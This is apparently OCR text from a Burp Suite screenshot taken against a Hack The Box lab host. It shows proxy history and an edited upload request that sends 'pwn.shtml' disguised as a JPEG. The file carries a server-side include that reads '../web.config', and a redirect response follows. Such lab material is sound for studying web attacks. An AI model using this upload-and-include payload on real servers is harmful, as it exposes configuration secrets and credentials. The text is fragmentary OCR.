 2969 http://perspective.htb GET /Images/pwn_5749174790.shtml 200 6120 XML shtml 10.
2968 http://perspective.htb GET /Scripts/jquery-3.4.1.min.js 200 88450 script js 10.
2967 http://perspective.htb GET /JavaScript/jquery-1.3.2-vsdoc2.js 404 1425 HTML js 404 - File or directory not ... 10.
2966 http://perspective.htb GET /Scripts/bootstrap.js 200 75788 script js 10.
2965 http://perspective.htb GET /bundles/WebFormsJs?v=N8tymL9Kra... ✓ 200 61745 script 10.
2964 http://perspective.htb GET /bundles/MsAjaxJs?v=D6VN0fHlwFSI... ✓ 200 145794 script 10.
2960 http://perspective.htb GET /Scripts/modernizr-2.8.3.js 200 51655 script js 10.
2959 http://perspective.htb GET /Products/ProductList 200 7804 HTML - Northern Sprocket 10.
2958 http://perspective.htb POST /Products/NewProduct ✓ ✓ 302 414 HTML Object moved 10.
2957 https://sync-1-us-west1-g.sync.... POST /1.5/158353249/storage/history?batch... ✓ 200 774 JSON ✓ 35.
2956 https://sync-1-us-west1-g.sync.... POST /1.5/158353249/storage/forms?batch=t... ✓ 200 736 JSON ✓ 35.
2955 https://sync-1-us-west1-g.sync.... POST /1.5/158353249/storage/tabs?batch=tr... ✓ 200 713 JSON ✓ 35.
2954 https://sync-1-us-west1-g.sync.... GET /1.5/158353249/storage/clients?full=1&l... ✓ 200 1666 JSON ✓ 35.
2953 https://sync-1-us-west1-g.sync.... GET /1.5/158353249/info/configuration 200 710 JSON ✓ 35.
Edited request
Pretty Raw Hex \n
33 -----------------------------25298963964049641592377832​39
55
34 Content-Disposition: form-data; name="
ctl00$MainContent$FileUploadControl"; filename="pwn.shtml
"
35 Content-Type: image/jpeg
36
37 <!-- #include file="../web.config"-->
38
39
40 -----------------------------2529896396404964159237783239
55
41 Content-Disposition: form-data; name="
ctl00$MainContent$nameBox"
42
43 test1
44 -----------------------------2529896396404964159237783239
55
45 Content-Disposition: form-data; name="
Search 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /Products/ProductList
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 01 Jun 2022 05:57:04 GMT
9 Connection: close
10 Content-Length: 138
11
12 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
13 <h2>
Search